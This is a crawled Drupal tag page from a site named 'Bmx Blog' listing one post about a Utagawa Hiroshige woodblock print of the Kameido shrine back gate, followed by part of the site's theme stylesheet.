

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmxgallery.ca/tags/gate
body_size: 3648
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/gate" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="gate" />
<link rel="shortcut icon" href="https://bmxgallery.ca/themes/poultry/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/1149" />
<link rel="canonical" href="/tags/gate" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - gate" href="https://bmxgallery.ca/taxonomy/term/1149/feed" />
  <title>gate | Bmx Blog</title>
  <link type="text/css" rel="stylesheet" href="https://bmxgallery.ca/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://bmxgallery.ca/sites/default/files/css/css_IWEIWdOTqd58J6DR39McrafBhGTQ6a-K4PDKS48MCTE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://bmxgallery.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://bmxgallery.ca/sites/default/files/css/css_9fCBfnMad6WV6sHx1EudsyvLoPlBDBuqeuM20terN4w.css" media="all" />
  <script type="text/javascript" src="https://bmxgallery.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://bmxgallery.ca/sites/default/files/js/js_gYX0fB9xAy3g3c-9-L-ydQlMv3T1YOJsLvp5tPga-GU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"poultry","theme_token":"j3y_KuLmxTUY8yTcQtFK_ZFhIi-Z1KTDHfBzWh_srK8","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/poultry\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/poultry\/system.menus.css":1,"themes\/poultry\/css\/normalize.css":1,"themes\/poultry\/css\/wireframes.css":1,"themes\/poultry\/css\/layouts\/responsive-sidebars.css":1,"themes\/poultry\/css\/page-backgrounds.css":1,"themes\/poultry\/css\/tabs.css":1,"themes\/poultry\/css\/pages.css":1,"themes\/poultry\/css\/blocks.css":1,"themes\/poultry\/css\/navigation.css":1,"themes\/poultry\/css\/views-styles.css":1,"themes\/poultry\/css\/nodes.css":1,"themes\/poultry\/css\/comments.css":1,"themes\/poultry\/css\/forms.css":1,"themes\/poultry\/css\/fields.css":1,"themes\/poultry\/css\/user.css":1,"themes\/poultry\/css\/admin.css":1,"themes\/poultry\/css\/print.css":1}},"urlIsAjaxTrusted":{"\/tags\/gate":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/nutes.js"></script>
<script type="text/javascript" src="/pukirejy.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1149" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<div id="page">

  
  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://bmxgallery.ca/themes/poultry/logo.png" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>Bmx Blog</span></a>
          </h1>
        
              </hgroup><!-- /#name-and-slogan -->
    
    <div id="secondary-wrapper">

    
    
    </div>


    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">gate</h1>
                                            <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-1149" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div id="node-294" class="node node-article node-promoted node-teaser clearfix" about="/content/utagawa-hiroshige-back-gate-shrine-kameido-tamaya-restaurant" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/content/utagawa-hiroshige-back-gate-shrine-kameido-tamaya-restaurant">Utagawa Hiroshige, Back Gate Of The Shrine At Kameido The Tamaya Restaurant</a></h2>
    <span property="dc:title" content="Utagawa Hiroshige, Back Gate Of The Shrine At Kameido The Tamaya Restaurant" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-05-09T08:57:57-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Tue, 05/09/2023 - 08:57</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">4K Tokyo Summer Walk Kanda Shrine Nikolai d Cathedral
No tears or rips, color is very good, good bleed through. Horizontal Oban, Paper size 14 1/8 x 9 1/8, Image area 13 1/2 x 8 1/2. Please note I do not know the age of this print. utagawa hiroshige, back gate of the shrine at kameido the tamaya restaurant (Kameido uramon, Tamaya), from the series Famous Restaurants of Edo (Edo kômei kaitei zukushi), 1838-40.</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/utagawa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">utagawa</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hiroshige" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">hiroshige</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/back" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">back</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/gate" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">gate</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/shrine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">shrine</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/kameido" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kameido</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tamaya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">tamaya</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/restaurant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">restaurant</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/content/utagawa-hiroshige-back-gate-shrine-kameido-tamaya-restaurant" rel="tag" title="Utagawa Hiroshige, Back Gate Of The Shrine At Kameido The Tamaya Restaurant">Read more<span class="element-invisible"> about Utagawa Hiroshige, Back Gate Of The Shrine At Kameido The Tamaya Restaurant</span></a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
      <a href="/taxonomy/term/1149/feed" class="feed-icon" title="Subscribe to RSS - gate"><img typeof="foaf:Image" src="https://bmxgallery.ca/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - gate" /></a>    </div><!-- /#content -->

    <div id="navigation">

              <nav id="main-menu" role="navigation">
          <h2 class="element-invisible">Main menu</h2><ul class="links inline clearfix"><li class="menu-260 first"><a href="/">Home</a></li>
<li class="menu-323"><a href="/content/contact-us">Contact Us</a></li>
<li class="menu-332"><a href="/content/privacy-policy-agreement">Privacy Policy Agreement</a></li>
<li class="menu-334 last"><a href="/content/service-agreement">Service Agreement</a></li>
</ul>        </nav>
      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/gate" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0_MfJwIs6DV1DH54kjNqwS5RG29uGuxY3nADezUki_0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/content/privacy-policy-agreement">Privacy Policy Agreement</a></li>
<li class="last leaf"><a href="/content/service-agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>

</div><!-- /#page -->

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bmxgallery.ca/sites/default/files/css/css_9fCBfnMad6WV6sHx1EudsyvLoPlBDBuqeuM20terN4w.css
body_size: 8490
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400);article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;line-height:1.5em;}html,button,input,select,textarea{font-family:"Open Sans",Georgia,"Times New Roman","DejaVu Serif",serif;color:#444444;}h1,h2,h3,h4,h5,h6{font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;color:#444444;}body{margin:0;}a{-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}a:link{color:#0088cc;text-decoration:none;}a:visited{color:#0088cc;}a:hover,a:focus{color:#004466;}a:active{color:#0088cc;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:1em;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:1.28205em;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:1.5em;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:1.80723em;}h6{font-size:0.75em;line-height:2em;margin-top:2em;margin-bottom:2em;}hr{height:1px;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}abbr[title]{border-bottom:1px dotted;cursor:help;white-space:nowrap;}b,strong{font-weight:bold;}blockquote{margin:1.5em 30px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:1.5em 0;}pre,code,kbd,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul,.item-list ul{margin:1.5em 0;}.item-list ul li{margin:0;}dd{margin:0 0 0 30px;}ul ul,ul ol,ol ul,ol ol,.item-list ul ul,.item-list ul ol,.item-list ol ul,.item-list ol ol{margin:0;}menu,ol,ul,.item-list ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border-color:#c0c0c0;margin:0 2px;border-top-style:solid;border-top-width:0.0625em;padding-top:0.4625em;border-bottom-style:solid;border-bottom-width:0.0625em;padding-bottom:0.9125em;border-left-style:solid;border-left-width:0.0625em;padding-left:0.9125em;border-right-style:solid;border-right-width:0.0625em;padding-right:0.9125em;}legend{border:0;padding:0;white-space:normal;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}th{text-align:left;padding:0;border-bottom:none;}tbody{border-top:none;}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}
#page,.region-bottom{width:96%;max-width:96%;margin-left:2%;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-first .region-sidebar-first{float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-second #content{float:left;width:75%;margin-left:0%;margin-right:-75%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-second .region-sidebar-second{float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars #content{float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-first{float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-first .region-sidebar-first{float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-second #content{float:left;width:75%;margin-left:0%;margin-right:-75%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.sidebar-second .region-sidebar-second{float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars #content{float:left;width:50%;margin-left:25%;margin-right:-75%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-first{float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}.two-sidebars .region-sidebar-second{float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:20px;padding-right:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;}}@media all and (min-width:480px){.sidebar-first #content{padding-right:40px;}.sidebar-second #content{padding-left:40px;}}
ul.primary,ul.secondary{overflow:hidden;list-style:none;white-space:nowrap;}ul.primary li,ul.secondary li{float:left;}ul.primary{margin:10px 0 20px 0;padding:1em 1em 0 0;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}ul.primary a{font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.1em;color:#999999;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f8f8f8),color-stop(50%,#ececec),color-stop(100%,#f8f8f8));background-image:-webkit-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-moz-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-o-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:linear-gradient(#f8f8f8,#ececec,#f8f8f8);-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;border:1px solid #c6c6c6;border-bottom:1px solid #e5e5e5;padding:5px 13px;margin-right:-1px;text-transform:uppercase;font-weight:bold;letter-spacing:.05em;}ul.primary li.active a,ul.primary a.active{background:white;border-bottom:none;}ul.primary a:link,ul.primary a:visited{display:block;}ul.primary a:hover,ul.primary a:focus{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(50%,#f1f1f1),color-stop(100%,#fdfdfd));background-image:-webkit-linear-gradient(#fdfdfd,#f1f1f1,#fdfdfd);background-image:-moz-linear-gradient(#fdfdfd,#f1f1f1,#fdfdfd);background-image:-o-linear-gradient(#fdfdfd,#f1f1f1,#fdfdfd);background-image:linear-gradient(#fdfdfd,#f1f1f1,#fdfdfd);color:#0088cc;}ul.secondary{margin-top:1em;margin-bottom:50px;padding-bottom:1em;width:99.5%;margin-left:0;padding:0;}ul.secondary li.active a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f8f8f8),color-stop(50%,#ececec),color-stop(100%,#f8f8f8));background-image:-webkit-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-moz-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-o-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:linear-gradient(#f8f8f8,#ececec,#f8f8f8);color:#444;}ul.secondary li.active a:hover{color:#444444;}ul.secondary a{font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f8f8f8),color-stop(50%,#ececec),color-stop(100%,#f8f8f8));background-image:-webkit-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-moz-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:-o-linear-gradient(#f8f8f8,#ececec,#f8f8f8);background-image:linear-gradient(#f8f8f8,#ececec,#f8f8f8);padding:0 8px;border:1px solid #c6c6c6;font-size:1em;color:#0088cc;text-transform:lowercase;font-weight:bold;letter-spacing:.05em;display:block;margin-left:5px;}ul.secondary a:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f8f8f8),color-stop(50%,#eeeeee),color-stop(100%,#fefefe));background-image:-webkit-linear-gradient(#f8f8f8,#eeeeee,#fefefe);background-image:-moz-linear-gradient(#f8f8f8,#eeeeee,#fefefe);background-image:-o-linear-gradient(#f8f8f8,#eeeeee,#fefefe);background-image:linear-gradient(#f8f8f8,#eeeeee,#fefefe);color:#ff9900;border:1px solid #c6c6c6;text-decoration:none;}ul.secondary a:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ebebeb),color-stop(50%,#ececec),color-stop(100%,#ebebeb));background-image:-webkit-linear-gradient(#ebebeb,#ececec,#ebebeb);background-image:-moz-linear-gradient(#ebebeb,#ececec,#ebebeb);background-image:-o-linear-gradient(#ebebeb,#ececec,#ebebeb);background-image:linear-gradient(#ebebeb,#ececec,#ebebeb);}
body{margin:0;padding:0;background:url(/themes/poultry/images/fabric_plaid.png);}.front.page-redhen .item-list li a{font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.4em;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}#header{background:#272727;min-height:60px;}#name-and-slogan{float:left;margin:10px 5% 0 20px;}@media all and (max-width:480px){#name-and-slogan{margin:0 0 20px 0;width:100%;}}@media all and (min-width:481px) and (max-width:720px){#name-and-slogan{margin:30px 0 0 10px;}}#logo{float:left;margin:10px 0 0 10px;padding:0;}@media all and (max-width:480px){#logo{float:none;width:100%;text-align:center;display:block;margin-bottom:20px;}}@media all and (min-width:481px) and (max-width:720px){#logo{margin:25px 0 20px 0;}}#logo img{vertical-align:bottom;max-width:100%;}#site-name{margin:0;font-size:1.5em;line-height:1.5em;font-weight:normal;}@media all and (min-width:801px) and (max-width:960px){#site-name{font-size:1.3em;}}@media all and (min-width:481px) and (max-width:800px){#site-name{font-size:1.2em;}}#site-name a:link,#site-name 